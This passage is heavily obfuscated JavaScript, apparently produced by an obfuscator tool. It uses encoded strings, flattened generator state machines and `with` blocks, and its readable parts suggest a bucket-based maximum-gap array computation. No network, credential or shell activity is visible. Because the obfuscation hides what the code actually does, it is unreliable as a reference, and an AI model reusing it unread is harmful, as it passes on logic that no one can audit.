nXNokcO=_967nus.indexOf(ggMihpi[khegXjM]);if(nXNokcO===-vy40qJ[0x1])continue;if(CthOgX<vy40qJ[0x0]){CthOgX=nXNokcO}else{ZjgvTGl(CthOgX+=nXNokcO*vy40qJ[0x18],isjhVq|=CthOgX<<OQo6z6,OQo6z6+=(CthOgX&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(aqZrIK.push(isjhVq&vy40qJ[0x3]),isjhVq>>=vy40qJ[0x2],OQo6z6-=vy40qJ[0x2])}while(OQo6z6>vy40qJ[0xe]);CthOgX=-vy40qJ[0x1]}}if(CthOgX>-vy40qJ[0x1]){aqZrIK.push((isjhVq|CthOgX<<OQo6z6)&vy40qJ[0x3])}return d_vFPoP(aqZrIK)}function mJM4Bv9(...IkDjoI){IkDjoI[vy40qJ[0x4]]=vy40qJ[0x1];if(typeof ywf9fd[IkDjoI[vy40qJ[0x0]]]===vy40qJ[0xa]){return ywf9fd[IkDjoI[vy40qJ[0x0]]]=ggMihpi(F_k1g5c[IkDjoI[vy40qJ[0x0]]])}return ywf9fd[IkDjoI[vy40qJ[0x0]]]}ZjgvTGl(IkDjoI=JUzPmCq(mJM4Bv9(0xb9))[mJM4Bv9(0xba)](null),_967nus=void 0x0);function aqZrIK(ggMihpi,aqZrIK,isjhVq,OQo6z6={},khegXjM,nXNokcO,e_m5uA7,mPL5pa){if(!nXNokcO){nXNokcO=function(ggMihpi){if(typeof ywf9fd[ggMihpi]===vy40qJ[0xa]){return ywf9fd[ggMihpi]=khegXjM(F_k1g5c[ggMihpi])}return ywf9fd[ggMihpi]}}if(!khegXjM){khegXjM=function(ggMihpi){var aqZrIK=\"HxeUsMTpyZ&u,KF}#C3iL/BV+Y8=Awf@E%QmqNk:dXvO^l`[~b<;j$GI6S2_*PnD)zW>hc.5a\\\"o014?rR]|!tJ9{(g7\",isjhVq,OQo6z6,khegXjM,nXNokcO,e_m5uA7,mPL5pa,bgArRN;ZjgvTGl(isjhVq=\"\"+(ggMihpi||\"\"),OQo6z6=isjhVq.length,khegXjM=[],nXNokcO=vy40qJ[0x0],e_m5uA7=vy40qJ[0x0],mPL5pa=-vy40qJ[0x1]);for(bgArRN=vy40qJ[0x0];bgArRN<OQo6z6;bgArRN++){var Pi4q3b=aqZrIK.indexOf(isjhVq[bgArRN]);if(Pi4q3b===-vy40qJ[0x1])continue;if(mPL5pa<vy40qJ[0x0]){mPL5pa=Pi4q3b}else{ZjgvTGl(mPL5pa+=Pi4q3b*vy40qJ[0x18],nXNokcO|=mPL5pa<<e_m5uA7,e_m5uA7+=(mPL5pa&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(khegXjM.push(nXNokcO&vy40qJ[0x3]),nXNokcO>>=vy40qJ[0x2],e_m5uA7-=vy40qJ[0x2])}while(e_m5uA7>vy40qJ[0xe]);mPL5pa=-vy40qJ[0x1]}}if(mPL5pa>-vy40qJ[0x1]){khegXjM.push((nXNokcO|mPL5pa<<e_m5uA7)&vy40qJ[0x3])}return d_vFPoP(khegXjM)}}ZjgvTGl(e_m5uA7=void 0x0,mPL5pa={[mJM4Bv9(vy40qJ[0x5])]:function(...ggMihpi){var aqZrIK,isjhVq;function*OQo6z6(ggMihpi,isjhVq,khegXjM,nXNokcO={vStpRz:{}},e_m5uA7){while(ggMihpi+isjhVq+khegXjM!==-0xe4)with(nXNokcO.P5D_dZK||nXNokcO)switch(ggMihpi+isjhVq+khegXjM){case ggMihpi-0xd9:nXNokcO.MoBUQiZ.dhPScC=-vy40qJ[0x1];for(nXNokcO.MoBUQiZ.sKS0wr=vy40qJ[ggMihpi+-0x10];sKS0wr<CnXkL8;sKS0wr++){nXNokcO.MoBUQiZ.qhU3Hli=Zx4kumG.indexOf(Qm8oimK[sKS0wr]);if(qhU3Hli===-vy40qJ[isjhVq+0x18a])continue;if(dhPScC<vy40qJ[ggMihpi+-0x10]){dhPScC=qhU3Hli}else{ZjgvTGl(dhPScC+=qhU3Hli*vy40qJ[0x18],WsgijsU|=dhPScC<<NzxcEw,NzxcEw+=(dhPScC&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[isjhVq+0x1a6]:vy40qJ[0x1e]);do{ZjgvTGl(QqULM1.push(WsgijsU&vy40qJ[0x3]),WsgijsU>>=vy40qJ[0x2],NzxcEw-=vy40qJ[0x2])}while(NzxcEw>vy40qJ[0xe]);dhPScC=-vy40qJ[0x1]}}if(dhPScC>-vy40qJ[0x1]){ZjgvTGl(nXNokcO.P5D_dZK=nXNokcO.MoBUQiZ,ggMihpi+=0xde,isjhVq+=0x25e,khegXjM+=-0x204);break}else{ZjgvTGl(nXNokcO.P5D_dZK=nXNokcO.MoBUQiZ,ggMihpi+=0xde,isjhVq+=0x281,khegXjM+=-0x25a);break}case-0x65:ZjgvTGl(nXNokcO.MoBUQiZ.CnXkL8=Qm8oimK.length,nXNokcO.MoBUQiZ.QqULM1=[],nXNokcO.P5D_dZK=nXNokcO.MoBUQiZ,ggMihpi+=-0xb,isjhVq+=0x9b);break;case-0x40:case 0x4c:case isjhVq!=-0x189&&isjhVq- -0xc0:ZjgvTGl(nXNokcO.MoBUQiZ.WsgijsU=vy40qJ[0x0],nXNokcO.MoBUQiZ.NzxcEw=vy40qJ[ggMihpi+-0x10],nXNokcO.P5D_dZK=nXNokcO.MoBUQiZ,isjhVq+=-0xf4);break;case 0x6c:case isjhVq-0x1ce:case 0x44:ZjgvTGl([...VhEFyLk.G9O8gQ]=e_m5uA7,VhEFyLk.WMxE2H=function*ggMihpi(isjhVq,khegXjM,nXNokcO,e_m5uA7={KfYxJa6:{}}){while(isjhVq+khegXjM+nXNokcO!==-0xe)with(e_m5uA7.L51G2b||e_m5uA7)switch(isjhVq+khegXjM+nXNokcO){case 0xd4:ZjgvTGl([e_m5uA7.KfYxJa6.Pldqcos,e_m5uA7.KfYxJa6.yQnBDqH,e_m5uA7.KfYxJa6.p61c2_]=[-0xc4,-0x28,0x80],VhEFyLk.G9O8gQ[vy40qJ[khegXjM+-0xc3]]=vy40qJ[0x1]);if(typeof ywf9fd[VhEFyLk.G9O8gQ[vy40qJ[0x0]]]===vy40qJ[isjhVq+0x16]){ZjgvTGl(e_m5uA7.L51G2b=e_m5uA7.KfYxJa6,isjhVq+=0x87,khegXjM+=-0x190,nXNokcO+=-0x51);break}else{ZjgvTGl(e_m5uA7.L51G2b=e_m5uA7.KfYxJa6,isjhVq+=0x87,khegXjM+=-0x17f,nXNokcO+=-0x94);break}case isjhVq-0x101:return VhEFyLk.a9uQfrq=!0x0,ywf9fd[VhEFyLk.G9O8gQ[vy40qJ[0x0]]]=(0x1,vStpRz.dVc27P)(F_k1g5c[VhEFyLk.G9O8gQ[vy40qJ[khegXjM+0xc9]]]);case 0xd2:case khegXjM-0x0:return VhEFyLk.a9uQfrq=!0x0,ywf9fd[VhEFyLk.G9O8gQ[vy40qJ[0x0]]];case 0x94:case isjhVq- -0xbc:ZjgvTGl(e_m5uA7.L51G2b=e_m5uA7.ApjB6M,isjhVq+=0x3f,khegXjM+=0x54,nXNokcO+=-0x113);break;case khegXjM!=0x15d&&khegXjM-0x19a:ZjgvTGl(e_m5uA7.L51G2b=e_m5uA7.KfYxJa6,isjhVq+=0x68,khegXjM+=-0xce,nXNokcO+=0x180);break;default:ZjgvTGl(e_m5uA7.L51G2b=e_m5uA7.Z7H56r,isjhVq+=0x8e,khegXjM+=-0x2e,nXNokcO+=0x101);break;case e_m5uA7.KfYxJa6.Pldqcos+0x87:ZjgvTGl([e_m5uA7.KfYxJa6.Pldqcos,e_m5uA7.KfYxJa6.yQnBDqH,e_m5uA7.KfYxJa6.p61c2_]=[0x3,0x4a,0xe9],e_m5uA7.L51G2b=e_m5uA7.KfYxJa6,isjhVq+=0x68,khegXjM+=-0x139,nXNokcO+=0x180);break}},VhEFyLk.a9uQfrq=void 0x0,nXNokcO.P5D_dZK=nXNokcO.VhEFyLk,ggMihpi+=-0xa6,isjhVq+=0x174);break;case ggMihpi-0x5d:ZjgvTGl(nXNokcO.P5D_dZK=nXNokcO.MoBUQiZ,ggMihpi+=0x1c,isjhVq+=-0x177,khegXjM+=0x154);break;case isjhVq-0x259:ZjgvTGl(nXNokcO.vStpRz.sRPHAl8=0x28,nXNokcO.P5D_dZK=nXNokcO.o26Twy,khegXjM+=-0xf7);break;case-0xd4:case 0x7b:case-0x53:return;case isjhVq-0x1cf:return k8TvPM;case 0xc6:ZjgvTGl(nXNokcO.P5D_dZK=nXNokcO.MoBUQiZ,ggMihpi+=-0x49,isjhVq+=-0x20d,khegXjM+=0x12b);break;case 0x6f:ZjgvTGl(QqULM1.push((WsgijsU|dhPScC<<NzxcEw)&vy40qJ[0x3]),nXNokcO.P5D_dZK=nXNokcO.MoBUQiZ,isjhVq+=0x23,khegXjM+=-0x56);break;case ggMihpi-0x11b:case 0x55:case 0x70:ZjgvTGl([MoBUQiZ.HrF0Y1]=e_m5uA7,MoBUQiZ.Zx4kumG=\"mHQkqp*$P=N62{i0M^CKo`I&WE,4c_~Td9?%:!3}znRBGeZV/O75fwraL>ty8AYslg).h1|[DXF(+jvb#JUu\\\"x@;<]S\",MoBUQiZ.Qm8oimK=\"\"+(MoBUQiZ.HrF0Y1||\"\"),nXNokcO.P5D_dZK=nXNokcO.MoBUQiZ,ggMihpi+=-0x8d,khegXjM+=0x9b);break;case-0x79:case 0x56:default:ZjgvTGl(nXNokcO.vStpRz.sRPHAl8=0x14,vStpRz.LesORF=function(...ggMihpi){return OQo6z6(0xee,0xf8,-0x2bc,{vStpRz:nXNokcO.vStpRz,VhEFyLk:{}},ggMihpi).next().value},vStpRz.dVc27P=function(...ggMihpi){return OQo6z6(0xa8,-0x130,0x15,{vStpRz:nXNokcO.vStpRz,MoBUQiZ:{}},ggMihpi).next().value},wDHG_b(vStpRz.LesORF));try{wDHG_b(mPL5pa);function mPL5pa(...ggMihpi){ZjgvTGl(ggMihpi[vy40qJ[0x4]]=vy40qJ[0x1],ggMihpi[vy40qJ[0x2d]]=\"(+3*z;[8u:510),v`</N|_.lTW&Y}]MSJkxaq?=2s%pd>hCEgP!ADftnVOeLIXHRoZrbcGmBiU{6w4$~yQ9@^F7\\\"K#j\",ggMihpi[vy40qJ[0x13]]=\"\"+(ggMihpi[vy40qJ[0x0]]||\"\"),ggMihpi[vy40qJ[0x1f]]=ggMihpi[vy40qJ[0x13]].length,ggMihpi[vy40qJ[0x7]]=[],ggMihpi[vy40qJ[0x2e]]=vy40qJ[0x0],ggMihpi[vy40qJ[0xc]]=vy40qJ[0x0],ggMihpi[vy40qJ[0xe]]=-vy40qJ[0x1]);for(ggMihpi[vy40qJ[0x15]]=vy40qJ[0x0];ggMihpi[vy40qJ[0x15]]<ggMihpi[vy40qJ[0x1f]];ggMihpi[vy40qJ[0x15]]++){ggMihpi[vy40qJ[0x2f]]=ggMihpi[vy40qJ[0x2d]].indexOf(ggMihpi[vy40qJ[0x13]][ggMihpi[vy40qJ[0x15]]]);if(ggMihpi[vy40qJ[0x2f]]===-vy40qJ[0x1])continue;if(ggMihpi[vy40qJ[0xe]]<vy40qJ[0x0]){ggMihpi[vy40qJ[0xe]]=ggMihpi[vy40qJ[0x2f]]}else{ZjgvTGl(ggMihpi[vy40qJ[0xe]]+=ggMihpi[vy40qJ[0x2f]]*vy40qJ[0x18],ggMihpi[vy40qJ[0x2e]]|=ggMihpi[vy40qJ[0xe]]<<ggMihpi[vy40qJ[0xc]],ggMihpi[vy40qJ[0xc]]+=(ggMihpi[vy40qJ[0xe]]&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(ggMihpi[vy40qJ[0x7]].push(ggMihpi[vy40qJ[0x2e]]&vy40qJ[0x3]),ggMihpi[vy40qJ[0x2e]]>>=vy40qJ[0x2],ggMihpi[vy40qJ[0xc]]-=vy40qJ[0x2])}while(ggMihpi[vy40qJ[0xc]]>vy40qJ[0xe]);ggMihpi[vy40qJ[0xe]]=-vy40qJ[0x1]}}if(ggMihpi[vy40qJ[0xe]]>-vy40qJ[0x1]){ggMihpi[vy40qJ[0x7]].push((ggMihpi[vy40qJ[0x2e]]|ggMihpi[vy40qJ[0xe]]<<ggMihpi[vy40qJ[0xc]])&vy40qJ[0x3])}return d_vFPoP(ggMihpi[vy40qJ[0x7]])}function bgArRN(ggMihpi){if(typeof ywf9fd[ggMihpi]===vy40qJ[0xa]){return ywf9fd[ggMihpi]=mPL5pa(F_k1g5c[ggMihpi])}return ywf9fd[ggMihpi]}const Pi4q3b=JUzPmCq(bgArRN(0xbc))[bgArRN(isjhVq+0x177)](CthOgX);if(Pi4q3b){function pqtyDu4(ggMihpi){var isjhVq=\"ruwq|l3>A~2zg^15_L)khf<R.V!9}oZ0M6e4ON`B;]vJcU=yaX&?$@#+iW/C7PjHYTn,8:DEK*SdI\\\"sp%[{(xQbmFtG\",khegXjM,nXNokcO,e_m5uA7,mPL5pa,bgArRN,Pi4q3b,pqtyDu4;ZjgvTGl(khegXjM=\"\"+(ggMihpi||\"\"),nXNokcO=khegXjM.length,e_m5uA7=[],mPL5pa=vy40qJ[0x0],bgArRN=vy40qJ[0x0],Pi4q3b=-vy40qJ[0x1]);for(pqtyDu4=vy40qJ[0x0];pqtyDu4<nXNokcO;pqtyDu4++){var IkDjoI=isjhVq.indexOf(khegXjM[pqtyDu4]);if(IkDjoI===-vy40qJ[0x1])continue;if(Pi4q3b<vy40qJ[0x0]){Pi4q3b=IkDjoI}else{ZjgvTGl(Pi4q3b+=IkDjoI*vy40qJ[0x18],mPL5pa|=Pi4q3b<<bgArRN,bgArRN+=(Pi4q3b&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(e_m5uA7.push(mPL5pa&vy40qJ[0x3]),mPL5pa>>=vy40qJ[0x2],bgArRN-=vy40qJ[0x2])}while(bgArRN>vy40qJ[0xe]);Pi4q3b=-vy40qJ[0x1]}}if(Pi4q3b>-vy40qJ[0x1]){e_m5uA7.push((mPL5pa|Pi4q3b<<bgArRN)&vy40qJ[0x3])}return d_vFPoP(e_m5uA7)}function IkDjoI(ggMihpi){if(typeof ywf9fd[ggMihpi]===vy40qJ[0xa]){return ywf9fd[ggMihpi]=pqtyDu4(F_k1g5c[ggMihpi])}return ywf9fd[ggMihpi]}return aqZrIK=!0x0,JUzPmCq(IkDjoI(isjhVq+0x178))(Pi4q3b,vy40qJ[0x44])}}catch(_967nus){ZjgvTGl(wDHG_b(t1n1Vi),wDHG_b(mJM4Bv9));function mJM4Bv9(...ggMihpi){ZjgvTGl(ggMihpi[vy40qJ[0x4]]=vy40qJ[0x1],ggMihpi[-vy40qJ[0x30]]=\"u@mBpiA`{v?/\\\"T!|5$=VdyXqFtbzk9C~I_*4>J;R]6e(%1Mw7GHKPDas^:<23EOo)WQL#n.8h+Y}xcN[rZSfUj&0lg,\",ggMihpi[vy40qJ[0x31]]=\"\"+(ggMihpi[vy40qJ[0x0]]||\"\"),ggMihpi[vy40qJ[0x10]]=ggMihpi[vy40qJ[0x31]].length,ggMihpi[vy40qJ[0x7]]=[],ggMihpi[vy40qJ[0x29]]=vy40qJ[0x0],ggMihpi[-vy40qJ[0x33]]=vy40qJ[0x0],ggMihpi[-vy40qJ[0x32]]=-vy40qJ[0x1]);for(ggMihpi[vy40qJ[0x2]]=vy40qJ[0x0];ggMihpi[vy40qJ[0x2]]<ggMihpi[vy40qJ[0x10]];ggMihpi[vy40qJ[0x2]]++){ggMihpi[vy40qJ[0x2f]]=ggMihpi[-vy40qJ[0x30]].indexOf(ggMihpi[vy40qJ[0x31]][ggMihpi[vy40qJ[0x2]]]);if(ggMihpi[vy40qJ[0x2f]]===-vy40qJ[0x1])continue;if(ggMihpi[-vy40qJ[0x32]]<vy40qJ[0x0]){ggMihpi[-vy40qJ[0x32]]=ggMihpi[vy40qJ[0x2f]]}else{ZjgvTGl(ggMihpi[-vy40qJ[0x32]]+=ggMihpi[vy40qJ[0x2f]]*vy40qJ[0x18],ggMihpi[vy40qJ[0x29]]|=ggMihpi[-vy40qJ[0x32]]<<ggMihpi[-vy40qJ[0x33]],ggMihpi[-vy40qJ[0x33]]+=(ggMihpi[-vy40qJ[0x32]]&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(ggMihpi[vy40qJ[0x7]].push(ggMihpi[vy40qJ[0x29]]&vy40qJ[0x3]),ggMihpi[vy40qJ[0x29]]>>=vy40qJ[0x2],ggMihpi[-vy40qJ[0x33]]-=vy40qJ[0x2])}while(ggMihpi[-vy40qJ[0x33]]>vy40qJ[0xe]);ggMihpi[-vy40qJ[0x32]]=-vy40qJ[0x1]}}if(ggMihpi[-vy40qJ[0x32]]>-vy40qJ[0x1]){ggMihpi[vy40qJ[0x7]].push((ggMihpi[vy40qJ[0x29]]|ggMihpi[-vy40qJ[0x32]]<<ggMihpi[-vy40qJ[0x33]])&vy40qJ[0x3])}return d_vFPoP(ggMihpi[vy40qJ[0x7]])}function t1n1Vi(...ggMihpi){var isjhVq,khegXjM;function*nXNokcO(khegXjM,nXNokcO,e_m5uA7,mPL5pa,bgArRN={Uk6Rls:{}}){while(khegXjM+nXNokcO+e_m5uA7+mPL5pa!==0x18)with(bgArRN.ZJNhvzX||bgArRN)switch(khegXjM+nXNokcO+e_m5uA7+mPL5pa){case 0xc2:ZjgvTGl(bgArRN.Uk6Rls.RPFv1J=0x95,ggMihpi[vy40qJ[e_m5uA7+-0x87]]=vy40qJ[nXNokcO+-0x13]);if(typeof ywf9fd[ggMihpi[vy40qJ[0x0]]]===vy40qJ[0xa]){ZjgvTGl(bgArRN.ZJNhvzX=bgArRN.Uk6Rls,khegXjM+=-0x138,nXNokcO+=0x7f,e_m5uA7+=0x3,mPL5pa+=0x13);break}else{ZjgvTGl(bgArRN.ZJNhvzX=bgArRN.Uk6Rls,khegXjM+=-0x138,nXNokcO+=-0x12,e_m5uA7+=0x11f,mPL5pa+=0x13);break}default:case-0xe5:case e_m5uA7-0x6f:return isjhVq=!0x0,ywf9fd[ggMihpi[vy40qJ[nXNokcO+-0x93]]]=mJM4Bv9(F_k1g5c[ggMihpi[vy40qJ[0x0]]]);case nXNokcO- -0x1a8:case-0x87:case-0x2d:ZjgvTGl(bgArRN.Uk6Rls.RPFv1J=-0xdc,ggMihpi[vy40qJ[0x4]]=vy40qJ[0x1]);if(typeof ywf9fd[ggMihpi[vy40qJ[0x0]]]===vy40qJ[0xa]){ZjgvTGl(bgArRN.ZJNhvzX=bgArRN.Uk6Rls,khegXjM+=-0x13d,nXNokcO+=0x14f,e_m5uA7+=-0xb2,mPL5pa+=-0x2d);break}else{ZjgvTGl(bgArRN.ZJNhvzX=bgArRN.Uk6Rls,khegXjM+=-0x13d,nXNokcO+=0xbe,e_m5uA7+=0x6a,mPL5pa+=-0x2d);break}case khegXjM-0xcf:case 0x53:case 0xa8:return isjhVq=!0x0,ywf9fd[ggMihpi[vy40qJ[0x0]]]=mJM4Bv9(F_k1g5c[ggMihpi[vy40qJ[0x0]]]);case e_m5uA7-0x153:case 0xd4:case-0xa:ZjgvTGl(bgArRN.ZJNhvzX=bgArRN.Uk6Rls,khegXjM+=-0x3e,nXNokcO+=0x1ac,e_m5uA7+=-0x69,mPL5pa+=0x82);break;case 0x29:case mPL5pa- -0x14e:case-0xbf:return isjhVq=!0x0,ywf9fd[ggMihpi[vy40qJ[0x0]]];case 0x77:case 0x25:case nXNokcO-0x56:ZjgvTGl(bgArRN.ZJNhvzX=bgArRN.Uk6Rls,nXNokcO+=-0x5d,e_m5uA7+=0x91,mPL5pa+=-0xaf);break;case mPL5pa- -0xcc:ZjgvTGl(bgArRN.ZJNhvzX=bgArRN.Uk6Rls,nXNokcO+=-0xc2,e_m5uA7+=0x144,mPL5pa+=-0x2d);break}}ZjgvTGl(isjhVq=void 0x0,khegXjM=nXNokcO(0xda,0x14,0x8b,-0xb7).next().value);if(isjhVq){return khegXjM}}if(t1n1Vi(ggMihpi+-0x125)in DZq9Cr){sQSONG()}function sQSONG(){var ggMihpi;wDHG_b(khegXjM);function isjhVq(ggMihpi){var isjhVq=\"uMkHIlSZUOLdT5iE9o%Ax}yR3W)~@,KaX{<z&_|7?s!eq/nr[.21m*:;B\\\"+h`YgQFv6(tcC8>fp$N04#^PG=b]JVDwj\",khegXjM,nXNokcO,e_m5uA7,mPL5pa,bgArRN,Pi4q3b,pqtyDu4;ZjgvTGl(khegXjM=\"\"+(ggMihpi||\"\"),nXNokcO=khegXjM.length,e_m5uA7=[],mPL5pa=vy40qJ[0x0],bgArRN=vy40qJ[0x0],Pi4q3b=-vy40qJ[0x1]);for(pqtyDu4=vy40qJ[0x0];pqtyDu4<nXNokcO;pqtyDu4++){var IkDjoI=isjhVq.indexOf(khegXjM[pqtyDu4]);if(IkDjoI===-vy40qJ[0x1])continue;if(Pi4q3b<vy40qJ[0x0]){Pi4q3b=IkDjoI}else{ZjgvTGl(Pi4q3b+=IkDjoI*vy40qJ[0x18],mPL5pa|=Pi4q3b<<bgArRN,bgArRN+=(Pi4q3b&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(e_m5uA7.push(mPL5pa&vy40qJ[0x3]),mPL5pa>>=vy40qJ[0x2],bgArRN-=vy40qJ[0x2])}while(bgArRN>vy40qJ[0xe]);Pi4q3b=-vy40qJ[0x1]}}if(Pi4q3b>-vy40qJ[0x1]){e_m5uA7.push((mPL5pa|Pi4q3b<<bgArRN)&vy40qJ[0x3])}return d_vFPoP(e_m5uA7)}function khegXjM(...ggMihpi){ggMihpi[vy40qJ[0x4]]=vy40qJ[0x1];if(typeof ywf9fd[ggMihpi[vy40qJ[0x0]]]===vy40qJ[0xa]){return ywf9fd[ggMihpi[vy40qJ[0x0]]]=isjhVq(F_k1g5c[ggMihpi[vy40qJ[0x0]]])}return ywf9fd[ggMihpi[vy40qJ[0x0]]]}ZjgvTGl(ggMihpi=wDHG_b(function(...ggMihpi){ZjgvTGl(wDHG_b(isjhVq),ggMihpi[vy40qJ[0x4]]=vy40qJ[0x1],wDHG_b(khegXjM));function isjhVq(...ggMihpi){ZjgvTGl(ggMihpi[vy40qJ[0x4]]=vy40qJ[0x1],ggMihpi[vy40qJ[0x1]]=\"Mdgi^17h%`u5JIpH>RLWzABZKP:UvStfDo]YXFwNkc|s6<\\\"Ce(b4j?E0lGaqxm/*r2QV@{n=9!,}O)_&#~.y38;[$+T\",ggMihpi[vy40qJ[0x31]]=\"\"+(ggMihpi[vy40qJ[0x0]]||\"\"),ggMihpi[vy40qJ[0x10]]=ggMihpi[vy40qJ[0x31]].length,ggMihpi[vy40qJ[0x9]]=[],ggMihpi[vy40qJ[0x34]]=vy40qJ[0x0],ggMihpi[vy40qJ[0xc]]=vy40qJ[0x0],ggMihpi[-vy40qJ[0x35]]=-vy40qJ[0x1]);for(ggMihpi[vy40qJ[0x15]]=vy40qJ[0x0];ggMihpi[vy40qJ[0x15]]<ggMihpi[vy40qJ[0x10]];ggMihpi[vy40qJ[0x15]]++){ggMihpi[vy40qJ[0x36]]=ggMihpi[vy40qJ[0x1]].indexOf(ggMihpi[vy40qJ[0x31]][ggMihpi[vy40qJ[0x15]]]);if(ggMihpi[vy40qJ[0x36]]===-vy40qJ[0x1])continue;if(ggMihpi[-vy40qJ[0x35]]<vy40qJ[0x0]){ggMihpi[-vy40qJ[0x35]]=ggMihpi[vy40qJ[0x36]]}else{ZjgvTGl(ggMihpi[-vy40qJ[0x35]]+=ggMihpi[vy40qJ[0x36]]*vy40qJ[0x18],ggMihpi[vy40qJ[0x34]]|=ggMihpi[-vy40qJ[0x35]]<<ggMihpi[vy40qJ[0xc]],ggMihpi[vy40qJ[0xc]]+=(ggMihpi[-vy40qJ[0x35]]&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(ggMihpi[vy40qJ[0x9]].push(ggMihpi[vy40qJ[0x34]]&vy40qJ[0x3]),ggMihpi[vy40qJ[0x34]]>>=vy40qJ[0x2],ggMihpi[vy40qJ[0xc]]-=vy40qJ[0x2])}while(ggMihpi[vy40qJ[0xc]]>vy40qJ[0xe]);ggMihpi[-vy40qJ[0x35]]=-vy40qJ[0x1]}}if(ggMihpi[-vy40qJ[0x35]]>-vy40qJ[0x1]){ggMihpi[vy40qJ[0x9]].push((ggMihpi[vy40qJ[0x34]]|ggMihpi[-vy40qJ[0x35]]<<ggMihpi[vy40qJ[0xc]])&vy40qJ[0x3])}return d_vFPoP(ggMihpi[vy40qJ[0x9]])}function khegXjM(...ggMihpi){var khegXjM,nXNokcO;function*e_m5uA7(nXNokcO,e_m5uA7,mPL5pa={VBTN6U:{}}){while(nXNokcO+e_m5uA7!==-0x50)with(mPL5pa.uNtgEU||mPL5pa)switch(nXNokcO+e_m5uA7){case nXNokcO!=0x113&&nXNokcO-0x6c:case mPL5pa.VBTN6U.Dtbf1A9+-0x3d:return khegXjM=!0x0,ywf9fd[ggMihpi[vy40qJ[nXNokcO+-0x48]]];default:case-0x96:ZjgvTGl(mPL5pa.uNtgEU=mPL5pa.VBTN6U,nXNokcO+=-0xcb,e_m5uA7+=0xb3);break;case mPL5pa.VBTN6U.Dtbf1A9+-0x37:return khegXjM=!0x0,ywf9fd[ggMihpi[vy40qJ[nXNokcO+-0x48]]]=isjhVq(F_k1g5c[ggMihpi[vy40qJ[0x0]]]);case nXNokcO- -0x143:case 0x5b:ZjgvTGl([mPL5pa.VBTN6U.VIswq4,mPL5pa.VBTN6U.Dtbf1A9,mPL5pa.VBTN6U.IkFYYI_]=[-0x4c,0x7d,0x17],ggMihpi[vy40qJ[nXNokcO+0x86]]=vy40qJ[nXNokcO+0x83]);if(typeof ywf9fd[ggMihpi[vy40qJ[nXNokcO+0x82]]]===vy40qJ[nXNokcO+0x8c]){ZjgvTGl(mPL5pa.uNtgEU=mPL5pa.VBTN6U,nXNokcO+=0xca,e_m5uA7+=-0x145);break}else{ZjgvTGl(mPL5pa.uNtgEU=mPL5pa.VBTN6U,nXNokcO+=0xca,e_m5uA7+=-0x14b);break}case 0xa7:case 0xb3:case 0x4f:[mPL5pa.VBTN6U.VIswq4,mPL5pa.VBTN6U.Dtbf1A9,mPL5pa.VBTN6U.IkFYYI_]=[0x14,-0xb9,-0x3]}}ZjgvTGl(khegXjM=void 0x0,nXNokcO=e_m5uA7(-0x82,0x143).next().value);if(khegXjM){return nXNokcO}}ggMihpi[vy40qJ[0x1]]=ggMihpi[vy40qJ[0x0]].length;if(ggMihpi[vy40qJ[0x1]]<vy40qJ[0x13])return vy40qJ[0x0];ZjgvTGl(ggMihpi[vy40qJ[0x13]]=JUzPmCq(t1n1Vi(0xc0)).max(...ggMihpi[vy40qJ[0x0]]),ggMihpi[vy40qJ[0x10]]=JUzPmCq(khegXjM(vy40qJ[0x3a])).min(...ggMihpi[vy40qJ[0x0]]));if(ggMihpi[vy40qJ[0x13]]===ggMihpi[vy40qJ[0x10]])return vy40qJ[0x0];ZjgvTGl(ggMihpi[vy40qJ[0x9]]=JUzPmCq(khegXjM(vy40qJ[0x37]))(ggMihpi[vy40qJ[0x1]]-vy40qJ[0x1]).fill(JUzPmCq(khegXjM(vy40qJ[0x38])).MAX_SAFE_INTEGER),ggMihpi[vy40qJ[0x19]]=JUzPmCq(khegXjM(vy40qJ[0x37]))(ggMihpi[vy40qJ[0x1]]-vy40qJ[0x1]).fill(JUzPmCq(khegXjM(vy40qJ[0x38])).MIN_SAFE_INTEGER),ggMihpi[-vy40qJ[0x39]]=JUzPmCq(khegXjM(vy40qJ[0x3a])).ceil((ggMihpi[vy40qJ[0x13]]-ggMihpi[vy40qJ[0x10]])/(ggMihpi[vy40qJ[0x1]]-vy40qJ[0x1])),ggMihpi[vy40qJ[0xe]]=vy40qJ[0x0]);for(ggMihpi[vy40qJ[0x2]]=vy40qJ[0x0];ggMihpi[vy40qJ[0x2]]<ggMihpi[vy40qJ[0x1]];ggMihpi[vy40qJ[0x2]]++){ZjgvTGl(wDHG_b(e_m5uA7),wDHG_b(nXNokcO));function nXNokcO(...ggMihpi){ZjgvTGl(ggMihpi[vy40qJ[0x4]]=vy40qJ[0x1],ggMihpi[vy40qJ[0x1]]=\"MUBsCFWTO^$!%Hk|xu@IStX_l9f(i.6q]b:;cK~*+0Yz?EpA7[Z{4d/#=N85v`aQ\\\"e1n>g)hLDRyPjV}w,2&Jro3mG<\",ggMihpi[vy40qJ[0x31]]=\"\"+(ggMihpi[vy40qJ[0x0]]||\"\"),ggMihpi[vy40qJ[0x3c]]=ggMihpi[vy40qJ[0x31]].length,ggMihpi[vy40qJ[0x9]]=[],ggMihpi[vy40qJ[0x19]]=vy40qJ[0x0],ggMihpi[-vy40qJ[0x3e]]=vy40qJ[0x0],ggMihpi[-vy40qJ[0x3b]]=-vy40qJ[0x1]);for(ggMihpi[vy40qJ[0x2f]]=vy40qJ[0x0];ggMihpi[vy40qJ[0x2f]]<ggMihpi[vy40qJ[0x3c]];ggMihpi[vy40qJ[0x2f]]++){ggMihpi[-vy40qJ[0x3d]]=ggMihpi[vy40qJ[0x1]].indexOf(ggMihpi[vy40qJ[0x31]][ggMihpi[vy40qJ[0x2f]]]);if(ggMihpi[-vy40qJ[0x3d]]===-vy40qJ[0x1])continue;if(ggMihpi[-vy40qJ[0x3b]]<vy40qJ[0x0]){ggMihpi[-vy40qJ[0x3b]